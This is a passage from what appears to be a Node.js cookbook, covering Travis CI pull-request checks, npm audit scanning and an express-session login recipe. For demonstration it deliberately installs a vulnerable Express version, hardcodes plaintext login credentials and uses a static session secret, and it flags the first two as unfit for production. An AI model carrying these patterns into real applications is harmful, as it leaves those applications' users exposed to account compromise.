The recipe covered how to enable CI with a relatively simple .travis.yml configuration. But the .travis.yml file can be extended to define highly customized behavior. For example, it's possible to define or restrict which branches CI should be run against or add a custom build task. It's even possible to use Travis CI as a deployment pipeline for your application. Such in-depth Travis CI customization is beyond the scope of this book. Refer to the Travis CI documentation for more details (https://docs.travis-ci.com/).

There's more
By default, Travis CI will run the build on every pull request that is opened on our repository. To demonstrate this, we can push a change to a new branch, and open a PR to the master branch:
In your enabling-travis repository, create a new Git branch:
$ git checkout -b remove-readme
We'll make a small change to the repository by removing the README.md file. Make, commit, and push that change to GitHub with the following commands:
$ rm README.md
$ git add README.md
$ git commit --message "remove README.md"
$ git push origin remove-readme
Next, navigate to https://github.com/<username>/enabling-travis/pulls and click on New pull request.
Change the Compare dropdown to be your remove-readme branch and click on Create pull request. Then, you'll be taken to the Create pull request interface, where you'll need to click a second Create pull request button.
At the bottom of your PR, you should see that the Travis CI run is listed as a GitHub check, as shown in the following screenshot. Clicking the Details links will navigate you to the Travis CI run:

Fig. 8.11 – GitHub pull request interface showing Travis CI build failures
GitHub branch protection
It's possible to configure GitHub to block pull requests until they have a passing build/CI run. This can be configured in the settings of your GitHub repository. For information on how to configure branch protection, refer to https://docs.github.com/en/github/administering-a-repository/configuring-protected-branches.

See also
The Testing with tape recipe in this chapter
The Setting up your own module recipe in Chapter 5, Developing Node.js Modules

Chapter 9: Securing Node.js Applications
Throughout this book, we've learned how we can use Node.js to build applications. But as with all software, you must take certain precautions to ensure the application you're building is secure.
You should first ensure that you've adopted any Node.js releases that contain security fixes. For this reason, you should aim, where possible, to be on the latest release of a given Node.js release line.
This chapter will cover some of the key aspects of Node.js web application security. The later recipes demonstrate some of the common attacks on web applications, including Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF) attacks. The recipes will showcase how to prevent and mitigate the risk of some of these attacks.
This chapter will cover the following recipes:
Detecting known dependency vulnerabilities
Authentication with Express.js
Setting HTTP headers with Helmet
Protecting against HTTP parameter pollution attacks
Preventing JSON pollution
Preventing cross-site scripting attacks
Guarding against cross-site request forgery attacks

Technical requirements
You should have Node.js installed, preferably the latest version of Node.js 14, and access to an editor and browser of your choice.
Throughout the recipes, we'll be installing modules from the npm registry – therefore, an internet connection will be required.
The code for the recipes will be available in the Packt GitHub repository at https://github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter09 directory.

Detecting known dependency vulnerabilities
Throughout this book, we've leveraged modules on the npm registry to form a foundation for the applications we build. We've learned how the vast module ecosystem enables us to focus on application logic and not have to reinvent common low-level technical solutions for every application.
This ecosystem is key to Node.js's success. But it does lead to large, nested dependency trees within our applications. Not only must we be concerned with the security of the application code that we write ourselves, but we must also consider the security of the code included in the modules in our dependency tree. Even the most mature and popular modules and frameworks may contain security vulnerabilities.
In this recipe, we will demonstrate how to detect known vulnerabilities in a project's dependency tree.

Getting ready
For this recipe, we will just need a directory where we can install some Node.js modules:
$ mkdir audit-deps $ cd audit-deps $ npm init --yes
We don't need to add any further code as we'll be focusing on learning how to audit the dependencies using the Terminal.

How to do it…
In this recipe, we'll install some modules from the npm registry and scan them for vulnerabilities:
First, let's install an old version of the express module. We've intentionally chosen an old version with known vulnerabilities to demonstrate how to audit our dependencies. This version of Express.js is not recommended for use in production applications:
$ npm install express@4.15.0
npm WARN audit-deps@1.0.0 No description
npm WARN audit-deps@1.0.0 No repository field.
+ express@4.15.0
updated 1 package and audited 46 packages in 1.466s
found 9 vulnerabilities (3 low, 2 moderate, 4 high)
run `npm audit fix` to fix them, or `npm audit` for details
Observe that the npm output detects nine known vulnerabilities in this version of Express.js.
As the output suggests, run the $ npm audit command for more details:
$ npm audit
Observe the output of the $ npm audit command, as shown in the following screenshot. The output lists the individual vulnerabilities with further information:

Figure 9.1 – npm audit output for express@4.15.0
We can follow the More info link to navigate to the npm advisory for the particular vulnerability. This will open a web page detailing an overview of the vulnerability and remediation actions similar to the following:

Figure 9.2 – Example npm vulnerability advisory
We can try to automatically fix the vulnerabilities by using the $ npm audit fix command. This will attempt to update any dependencies to fixed versions:
$ npm audit fix
npm WARN audit-deps@1.0.0 No description
npm WARN audit-deps@1.0.0 No repository field.
+ express@4.17.1
added 8 packages from 10 contributors, removed 4 packages and updated 17 packages in 1.574s
fixed 9 of 9 vulnerabilities in 46 scanned packages
Now, when we rerun the $ npm audit command, we will get the following output indicating that there are no longer any known vulnerabilities detected in our module dependency tree:
$ npm audit

=== npm audit security report ===

found 0 vulnerabilities
in 50 scanned packages
We've now learned how to use $ npm audit to scan for known vulnerabilities in our dependencies.

How it works…
The $ npm audit command has been available since npm version 6. The command submits a report of the dependencies in our application and compares it with a database of known vulnerabilities. The $ npm audit command will audit direct, development, bundled, and optional dependencies. However, it does not audit peer dependencies. The command requires both a package.json and a package-lock.json file to be present; otherwise, it will fail. The audit automatically runs when a package is installed with the $ npm install command.
Many organizations consider $ npm audit a precautionary measure to protect their applications against known security vulnerabilities. For this reason, it is common to add the $ npm audit command to your Continuous Integration (CI) testing. The $ npm audit command reports an error code of 1 when a vulnerability is found; this error code can be leveraged to indicate a failed test.
In the recipe, we used the $ npm audit fix command to automatically update our dependencies to fixed versions. The command will only upgrade dependencies to later minor or patch versions.
Should a vulnerability only be fixed in a new major version, npm will output a warning indicating SEMVER WARNING: Recommended action is a potentially breaking change, as shown in the following screenshot:

Figure 9.3 – npm audit output showing breaking change resolution
These cases will not be automatically fixed by the $ npm audit fix command, as you may need to update your application code to accommodate the breaking change in the dependency. It is possible to override this behavior and force npm to update all dependencies, even if they include breaking changes, using the $ npm audit fix --force command. However, in the case of a breaking change, it would be prudent to review the individual module vulnerabilities and manually update the modules one at a time.
In some cases, a patched version of a dependency may not be available. In this case, npm will inform you that manual review is required. During the manual review, it's worthwhile trying to determine whether your application is susceptible to the vulnerability. Some vulnerabilities will only apply to the use of certain APIs, so if you're not using those APIs in your application, you may be able to discount the specific vulnerability. If the vulnerability applies to your application and there is no patched version of the dependency available, you should consider patching it yourself in-tree, if possible.
Important Note
In general, it's worthwhile keeping your application's dependencies as up to date as possible to ensure you have the latest available bug and security fixes. Tools such as Dependabot (https://dependabot.com/) can help keep your dependencies up to date by automating updates on GitHub.
Note that $ npm audit works by comparing your dependency tree against a database of known vulnerabilities. $ npm audit returning no known vulnerabilities does not mean your dependencies are not vulnerable; there could still be some unreported or unknown vulnerabilities in your tree. There are also commercial services that provide module dependency vulnerability auditing services. Some of these, such as Snyk (https://snyk.io/), maintain their own vulnerability databases, which may contain a different set of reported vulnerabilities to audit your dependencies against.

See also
npm documentation for npm audit: https://docs.npmjs.com/auditing-package-dependencies-for-security-vulnerabilities
The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules

Authentication with Express.js
Many web applications require a login system. Often, users of a website have different privileges, and to ascertain which resources they're able to access, they must first be identified via authentication.
This is typically achieved by setting up a session, which is a temporary information exchange between a user and a device. In this recipe, we're going to implement an authentication layer for an Express.js server.

Getting ready
We must first start by scaffolding an Express.js web server for the recipe:
Important Note
For a more detailed introduction to Express.js, refer to the Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks.
First, let's create a project directory to work in and initialize the project with npm. We'll also create some files and subdirectories that we'll use later in the recipe:
$ mkdir express-auth
$ cd express-auth
$ npm init --yes
$ mkdir routes views
$ touch server.js routes/index.js views/index.ejs
We'll also need to install the express, ejs, and body-parser modules:
$ npm install express ejs body-parser
Add the following code to the server.js file. This will configure an initial Express.js server that we will extend:
const express = require("express");
const bodyParser = require("body-parser");
const { join } = require("path");
const index = require("./routes/index");
const app = express();
app.set("views", join(__dirname, "views"));
app.set("view engine", "ejs");
app.use(bodyParser.urlencoded({ extended: false }));
app.use("/", index);
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Add the following to routes/index.js to create a base router that will handle an HTTP GET request on /:
const { Router } = require("express");
const router = Router();
router.get("/", (req, res) => {
res.render("index");
});
module.exports = router;
Add the following to views/index.ejs to create an Embedded JavaScript (EJS) template. For now, this will just be a simple welcome page template:
<html>
<head>
<title> Express </title>
</head>
<body>
<h1> Express </h1>
<p> Welcome to Express </p>
</body>
</html>
Start the server with the following command and navigate to http://localhost:3000 in your browser:
$ node server.js
Server listening on port 3000
You should expect to see the familiar Welcome to Express web page. Stop the server using Ctrl + C.
Now that we have a simple Express.js server, we can start adding an authentication layer to it.

How to do it…
In this recipe, we'll add a login system to our Express.js server using the express-session module:
Start by installing the express-session module:
$ npm install express-session
We'll create a separate router to handle authentication, and also an EJS template that will contain our HTML login form. Let's create those files now:
$ touch routes/auth.js views/login.ejs
In server.js, we need to import the express-session module. To do that, add the following line just below the body-parser import:
const session = require("express-session");
Also, in server.js, we need to import our authentication router (we'll write this router in a later step). Add the following line just below the index router import:
const auth = require("./routes/auth");
Now, we need to register the express-session middleware. Just below the view engine configuration, add the following to register the express-session middleware:
app.use(
session({
name: "SESSIONID",
secret: "Node Cookbook",
resave: false,
saveUninitialized: false,
})
);
We need to register the authentication router in server.js. We will mount this router on /auth. Add the following line below the index router registration:
app.use("/auth", auth);
Now, let's create our HTML login form using an EJS template. The HTML form will have two fields, username and password. This template will expect to be passed a value named fail. When the fail value is true, the Login Failed. message will be rendered. Add the following code to views/login.ejs:
<html>
<head>
<title>Express - Login</title>
</head>
<body>
<h1>Login</h1>
<% if (fail) { %>
<h2>Login Failed.</h2>
<% } %>
<form method="post" action="login">
Username: <input type="text" name="username" />
Password: <input type="password" name="password" />
<input type="submit" value="Login" />
</form>
</body>
</html>
Now, we need to build our authentication router. We'll do this in the routes/auth.js file. The authentication router will contain route handlers for the /login and /logout endpoints. The /login endpoint will require both an HTTP GET and an HTTP POST handler. The HTTP POST handler for the /login endpoint will receive and parse the form data (username and password) to validate the user credentials.
Important Note
Note that for simplicity, in this recipe, we've hardcoded an expected username and password value in plain text. In a real application, the credentials should be validated against a database where the user's password is stored in a hashed form. Refer to Hashing with bcrypt in the There's more… section for an example of password hashing.
Add the following to routes/auth.js to create the authentication router:
const { Router } = require("express");
const router = Router();
router.get("/login", (req, res, next) => {
res.render("login", { fail: false });
next();
});
router.post("/login", (req, res, next) => {
if (req.session.user) {
res.redirect("/");
next();
return;
}
if (req.body.username === "beth" && req.body.password === "badpassword") {
req.session.user = { name: req.body.username };
res.redirect("/");
next();
return;
}
res.render("login", { fail: true });
next();
});
router.get("/logout", (req, res, next) => {
req.session.user = null;
res.redirect("/");
});
module.exports = router;
Let's extend our view/index.ejs template to output a welcome message for the authenticated user:
<html>
<head>
<title> Express </title>
</head>
<body>
<h1> Express </h1>
<p> Welcome to Express </p>
<% if (user) { %>
<p> Hello <%= user.name %>! </p>
<p> <a href=/auth/logout> Logout </a> </p>
<% } else { %>
<p> <a href=/auth/login> Login </a> </p>
<% } %>
</body>
</html>
In our HTTP GET route handler in routes/index.js, we now need to pass the user value through to the EJS template. Change the route handler to the following:
router.get("/", (req, res) => {
const user = req.session.user;
res.render("index", { user });
});
Now, let's test our login system. Start the web server with the following command:
$ node server.js
Server listening on port 3000
Navigate to http://localhost:3000 in your browser. Expect to see the following web page:

Figure 9.4 – The "Welcome to Express" web page
Click Login and expect to be directed to the HTML login form:

Figure 9.5 – Login form
Supply a random username and password and click Login. Since this doesn't match our hardcoded values, we expect to see the Login Failed. message:

Figure 9.6 – The login form showing the "Login Failed." message
Let's try the hardcoded values. Supply the username beth and password badpassword and click Login. The login should be successful, and will redirect back to the / endpoint, where there will be a Hello beth! message:

Figure 9.7 – The "Welcome to Express" page showing the "Hello beth!" message
Finally, let's try and log out. Click the Logout link. This should redirect back to the same endpoint, but the Hello beth! message will be removed as the session has ended.
This recipe has introduced the express-session module and explained how we can use it to build a simple login functionality.

How it works…
In the recipe, we built a login system using the express-session module to handle sessions.
We first imported and registered the express-session middleware in the Express.js application (in the server.js file). This middleware injects a session object into every request object (req). Before the user is authenticated, the session value will be an empty object.
When registering the express-session middleware, we provided the following configuration options:
name: The name of the cookie for the session.
secret: The secret used to sign the session cookie. This is a required configuration option.
resave: Forces the session to be resaved back in the session store, which is where the session information is stored. In the recipe, this value was set to false, indicating that we do not wish to save the session data in the session store.
saveUninitialized: Forces unsaved sessions to be saved to the session store.
The full list of configuration options is available in the express-session API documentation (https://github.com/expressjs/session#api).
Important Note
For more information on Express.js middlewares, refer to the Creating custom middleware with Express.js section in Chapter 6, Exploring Node.js Web Frameworks.
The login hyperlink on the web page redirects the user to the /auth/login endpoint. The route handler for this endpoint was declared in the authentication router. This route renders the views/login.ejs template, which contains the HTML login form.
When the user enters their username and password in the form and clicks Submit, the browser encodes the values and sets it as the request body. Our HTML form had its method set to HTTP POST (method="post"), which instructs the browser to send an HTTP POST request when the form is submitted. The action attribute in our HTML form was set to login, which instructs the browser that the HTTP POST request should be sent to the /auth/login endpoint.
In routes/auth.js, we registered a handler for HTTP POST requests to the /auth/login endpoint. This route handler first checks whether there is an existing user session. If there is an existing session, it will redirect the user to the / endpoint. If there is no existing user session, the handler will then validate whether the supplied username and password match our hardcoded values.
